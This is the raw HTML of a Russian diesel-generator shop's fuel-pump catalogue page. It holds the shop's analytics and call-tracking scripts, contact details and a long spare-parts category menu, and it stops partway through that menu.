

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/catalog/toplivnyy_nasos/
body_size: 25555
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Купить Насос топливный по выгодной цене в ООО Фрегат</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="контейнерные дгу
аварийный дизель генератор
производители дизельных генераторов
дизельная электростанция 10 квт
дэс 50
продажа дизельных генераторов
двигатель дэс
дэс 400
дизельный генератор 20 квт
дгу электростанции
продажа дизель генераторов
контейнерные дэс
дизель генератор 15 квт
дизель генераторная станция
дизельные электростанции 50
купить дизель генератор цены
дизель генератор 150
передвижные дэс
купить генератор дизельный цена
дгу 500
дизельный трехфазный генератор" />
<meta name="description" content="Насос топливный для дизельных генераторов купить по лучшей цене. Комплектующие для дизельных генераторов. Запчасти для дгу и гпу. Расходники для дизельных генераторов ✅" />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15620573021861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?159057898223459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_5d2333f1feb49cd0df300cf6f55170cc/page_5d2333f1feb49cd0df300cf6f55170cc_v1.css?176959248710906" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_649160ed77c35fc0ca6d76e5f9a00016/template_649160ed77c35fc0ca6d76e5f9a00016_v1.css?1769592487433994" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769592487','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'66a8f810ce692a7879594b19b4359f7c'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176959248110092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17695924811051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?159057898758041"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/components/bitrix/catalog.smart.filter/elektro/script.js','/local/templates/elektro_flat_copy/components/bitrix/catalog.section/table/script.js','/local/components/altop/ask.price/templates/.default/script.js','/local/components/altop/ask.price/templates/order/script.js','/local/components/altop/buy.one.click/templates/.default/script.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/components/altop/ask.price/templates/.default/style.css','/local/components/altop/ask.price/templates/order/style.css','/local/components/altop/buy.one.click/templates/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/templates/elektro_flat_copy/components/bitrix/news.list/popup_banners/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	
<link href="https://dgufregat.ru/catalog/toplivnyy_nasos/" rel="canonical">



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1769592481352089"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/page_274653252712362eecce1da75426e39a/page_274653252712362eecce1da75426e39a_v1.js?176959248744461"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/catalog/toplivnyy_nasos/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item-selected">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
